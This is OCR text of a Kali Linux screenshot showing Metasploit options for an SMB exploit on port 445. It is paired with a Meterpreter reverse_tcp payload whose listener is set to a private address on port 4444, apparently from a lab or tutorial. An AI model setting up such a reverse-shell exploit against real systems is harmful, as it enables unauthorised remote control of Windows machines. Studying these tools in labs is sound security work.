 kali@kali: ~
File Actions Edit View Help
RHOSTS yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for au
thentication
SMBPass no (Optional) The password for the specified u
sername
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploi
t Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
ss, none)
LHOST 192.168.100.101 yes The listen address (an interface
d)
LPORT 4444 yes The listen port